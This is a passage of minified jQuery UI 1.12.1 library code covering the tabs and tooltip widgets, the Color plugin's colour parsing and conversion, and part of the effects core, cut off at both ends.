i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var 